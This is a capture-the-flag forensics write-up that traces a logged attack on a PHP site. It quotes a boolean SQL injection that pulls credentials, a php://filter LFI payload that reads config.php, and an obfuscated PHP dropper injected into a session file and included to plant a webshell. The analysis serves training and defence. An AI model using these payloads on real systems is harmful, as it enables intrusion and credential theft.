
First of all, the attacker try to find out the database name using database().

Then, the attacker continues attacking to find out the table names and column names.

Finally, the attacker try to find out the username and password of all users from users table. Moreover, we can see that the requests which have the status code of 500 and the length is 1192 are noticeable, because this is a boolean-based SQL injection attack. It indicates that the character which is concatenated and compared is correct.
We only need to focus on the last trial of the attacker to find out username and password, filter out of ascii values of the credential, the result is below:
97, 100, 109, 105, 110, 58, 84, 104, 49, 115, 95, 49, 115, 95, 65, 100, 109, 49, 110, 95, 80, 64, 83, 83, 44, 103, 117, 101, 115, 116, 58, 103, 117, 101, 115, 116
1
2
3
4
5
6
7
8
9
ascii_codes = [
    97, 100, 109, 105, 110, 58, 84, 104, 49, 115, 95, 49,
    115, 95, 65, 100, 109, 49, 110, 95, 80, 64, 83, 83,
    44, 103, 117, 101, 115, 116, 58, 103, 117, 101, 115, 116
]

result = ''.join(chr(code) for code in ascii_codes)

print(result)
Result: admin:Th1s_1s_Adm1n_P@SS,guest:guest
The second question: Please enter the payload used by the attacker to extract the config.php code.

This question is very easy to solve, we only need to search for config.php.
Answer: php://filter/convert.base64-encode/resource=../config.php
The third question: Please enter the full path to the file used in the code execution attack through the LFI vulnerability. (full path including file name)
From the previous question, we can see that the attacker is making an attempt to exploit local file inclusion (LFI) by php wrapper.

Focus on these requests, after request number 20637, attacker may be able to read source code of some files: index, config, memo, users, …
The next 2 requests:
GET /admin/?page=memo.php&memo=%3C?php%20function%20m($l,$T=0){$K=date(%27Y-m-d%27);$_=strlen($l);$__=strlen($K);for($i=0;$i%3C$_;$i%2b%2b){for($j=0;$j%3C$__;%20$j%2b%2b){if($T){$l[$i]=$K[$j]^$l[$i];}else{$l[$i]=$l[$i]^$K[$j];}}}return%20$l;}%20m(%27bmha[tqp[gkjpajpw%27)(m(%27%2brev%2bsss%2blpih%2bqthke`w%2bmiecaw*tlt%27),m(%278;tlt$lae`av,%26LPPT%2b5*5$040$Jkp$Bkqj`%26-?w}wpai,%20[CAP_%26g%26Y-?%27));%20?%3E HTTP/1.1

GET /admin/?page=/var/lib/php/sessions/sess_ag4l8a5tbv8bkgqe9b9ull5732 HTTP/1.1
1
2
3
4
5
6
7
8
9
10
11
12
13
//memo.php
<?php
  if($level[$_SESSION['level']] !== "admin") { die("Only Admin !"); }

  if(isset($_GET['memo'])){
    $_SESSION['memo'] = $_GET['memo'];
  }

  if(isset($_SESSION['memo'])){
    echo($_SESSION['memo']);
  }

?>
The value of the parameter memo will be written down to $_SESSION['memo']. The hacker has made an attempt to inject malicious script to the session manager. Then, in the second request, the hacker tries to read session file through LFI.
Answer: /var/lib/php/sessions/sess_ag4l8a5tbv8bkgqe9b9ull5732
The fourth question: Please enter the path to the created webshell. (full path including file name)
Back to the “long” request which contains a malicious script in PHP. Let’s tell LLMs to help us deobfuscate the code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
function m($l,$T=0){
$K=date('Y-m-d');
$_=strlen($l);
$__=strlen($K);
for($i=0;$i<$_;$i++){
for($j=0;$j<$__; $j++){
if($T){
$l[$i]=$K[$j]^$l[$i];
}
else{
$l[$i]=$l[$i]^$K[$j];
}
}
}
return $l;
}
echo m('bmha[tqp[gkjpajpw');
echo m('+rev+sss+lpih+qthke`w+miecaw*tlt');
echo m('8;tlt$lae`av,&LPPT+5*5$040$Jkp$Bkqj`&-?w}wpai, [CAP_&g&Y-?');
?>
This program is decrypted by the date. From the log file, we can see that the executed date is 02/Jun/2020. Let’s modify $K as 2020-06-02.

Nice, the answer is: /var/www/html/uploads/images.php
The fifth question: Please enter the first command executed through the created webshell.
It’s really easy, search for images.php, the answer is whoami.
All clear, the flag is: DH{264495d5dc70c84d7bd740dd2d1a1709}. This is a really interesting challenge.